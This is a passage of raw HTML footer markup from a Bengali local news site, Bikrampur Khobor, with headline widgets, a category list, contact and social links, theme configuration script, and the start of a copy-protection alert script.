href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%87%e0%a6%96-%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%8f%e0%a6%b8/" rel="bookmark" title="‘শেখ হাসিনা বিদেশ থেকে এসেছেন মানুষকে মুক্ত করতে’">‘শেখ হাসিনা বিদেশ থেকে এসেছেন মানুষকে মুক্ত করতে’</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script type="rocketlazyloadscript">var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u0995\u09c7\u09b0 \u09aa\u099b\u09a8\u09cd\u09a6","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-7179","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "4756";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1586";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">সম্পাদকের পছন্দ</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%b6%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%b0-%e0%a6%aa%e0%a7%88%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc/" rel=" bookmark" class="td-image-wrap " title="কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/কুমার-শানু-100x70.jpeg?v=1762347774"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/কুমার-শানু-100x70.jpeg?v=1762347774"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%b6%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%b0-%e0%a6%aa%e0%a7%88%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc/" rel="bookmark" title="কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া">কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T19:03:55+06:00" >05/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81-54/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/দেশবন্ধু-চিত্তরঞ্জন-দাশ-100x70.jpg?v=1762347014"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/দেশবন্ধু-চিত্তরঞ্জন-দাশ-100x70.jpg?v=1762347014"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81-54/" rel="bookmark" title="বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ">বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T18:55:21+06:00" >05/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-100x70.jpg?v=1762276729"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-100x70.jpg?v=1762276729"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel="bookmark" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা">মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T23:19:06+06:00" >04/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_16 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" ><script type="rocketlazyloadscript">var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc \u09aa\u09cb\u09b8\u09cd\u099f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-7179","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_7";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "4756";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "1586";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় পোস্ট</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel="bookmark" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া">“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T12:44:47+06:00" >16/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel="bookmark" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে">করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ!...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-29T10:46:23+06:00" >29/03/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel=" bookmark" class="td-image-wrap " title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel="bookmark" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ">৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T15:29:42+06:00" >15/11/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_17 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় বিভাগ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.bikrampurkhobor.com/category/louhajong/"><span class="td-cat-name">লৌহজং</span><span class="td-cat-no">771</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/national/"><span class="td-cat-name">জাতীয়</span><span class="td-cat-no">750</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/"><span class="td-cat-name">দেশ-বিদেশ</span><span class="td-cat-no">612</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/"><span class="td-cat-name">করোনাভাইরাস</span><span class="td-cat-no">582</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/uncategorized/"><span class="td-cat-name">অন্যান্য</span><span class="td-cat-no">572</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/art-and-literature/"><span class="td-cat-name">শিল্প ও সাহিত্য</span><span class="td-cat-no">402</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/"><span class="td-cat-name">শিক্ষাঙ্গন</span><span class="td-cat-no">327</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/islamic/"><span class="td-cat-name">ইসলামধর্মীয়</span><span class="td-cat-no">320</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a7%8b%e0%a6%95-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/"><span class="td-cat-name">শোক সংবাদ</span><span class="td-cat-no">309</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.bikrampurkhobor.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" /><noscript><img class="td-retina-data" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>আমাদের সম্পর্কে জানুন</span></div><p align="justify">বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাকে বিনোদন শিল্প থেকে সরাসরি সর্বশেষ ব্রেকিং নিউজ এবং ভিডিও প্রদান করব।
<br/>
<strong><font color="green"><h5>সম্পাদক ও প্রকাশকঃ নাছির উদ্দিন আহমেদ জুয়েল</h5></font></strong></p><div class="footer-email-wrap">আমাদের সাথে যোগাযোগ করুন: <a href="mailto:bikrampurkhoborbd@gmail.com">bikrampurkhoborbd@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>আমাদের অনুসরণ করুন</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-6080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6080"><a href="https://www.bikrampurkhobor.com/about-us/">About Us</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-182"><a href="https://www.bikrampurkhobor.com/contact/">Contact Us</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.bikrampurkhobor.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6085"><a href="https://www.bikrampurkhobor.com/faq/">F.A.Q</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://www.bikrampurkhobor.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6081"><a target="_blank" rel="noopener" href="https://www.bikrampurkhobor.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6079"><a href="https://www.bikrampurkhobor.com/terms-and-conditions/">T &#038; C</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2015- 2025. Bikrampur Khobor. Developed By <a href="https://mhsowrove.xyz/" target="_blank">MHSOWROVE (Easy Software Ltd.)</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
